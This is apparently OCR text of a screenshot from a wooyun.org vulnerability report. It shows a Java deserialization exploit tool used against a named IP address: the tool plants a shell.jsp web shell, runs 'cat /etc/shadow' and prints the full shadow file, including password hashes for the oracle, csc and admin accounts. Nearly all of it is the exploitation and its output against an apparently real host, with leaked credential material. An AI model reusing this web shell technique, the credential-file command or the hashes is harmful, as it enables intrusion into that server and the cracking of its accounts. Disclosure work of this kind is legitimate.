 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.203.168.41:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/shadow Execute
ftp:*:15091:0:99999:7:::
nobody:*:15091:0:99999:7:::
nscd:!!:15091:0:99999:7:::
vcsa:!!:15091:0:99999:7:::
pcap:!!:15091:0:99999:7:::
rpc:!!:15091:0:99999:7:::
mailnull:!!:15091:0:99999:7:::
smmsp:!!:15091:0:99999:7:::
rpcuser:!!:15091:0:99999:7:::
nfsnobody:!!:15091:0:99999:7:::
sshd:!!:15091:0:99999:7:::
dbus:!!:15091:0:99999:7:::
haldaemon:!!:15091:0:99999:7:::
avahi-autoipd:!!:15091:0:99999:7:::
avahi:!!:15091:0:99999:7:::
ntp:!!:15091:0:99999:7:::
xfs:!!:15091:0:99999:7:::
gdm:!!:15091:0:99999:7:::
sabayon:!!:15091:0:99999:7:::
oracle:$1$0/yp8scb$dtbecWd8yYROhI4yH.QbH.:15091:0:99999:7:::
csc:$1$PoXAF21q$Po9L7BwD5Tb4HC5VjnvbY/:16085:0:99999:7:::
admin:$1$zv3tnbfx$6tFj1Y8bLh1ZTzPTZlTU.1:16154:0:99999:7:::
www.wooyun.org